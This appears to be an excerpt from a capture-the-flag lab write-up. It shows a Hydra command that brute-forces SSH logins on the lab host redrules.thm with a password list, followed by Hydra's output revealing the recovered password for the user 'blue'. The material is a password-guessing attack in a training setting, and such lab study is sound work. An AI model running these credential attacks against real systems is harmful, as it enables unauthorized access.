 $ hydra -l blue -P passlist.txt redrules.thm ssh -v -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-18 15:09:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries pe
[DATA] attacking ssh://redrules.thm:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://blue@10.10.166.224:22
[INFO] Successful, password authentication is supported by ssh://10.10.166.224:22
[22][ssh] host: redrules.thm   login: blue   password: sup3r_p@s$w0rd!
[STATUS] attack finished for redrules.thm (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-18 15:09:23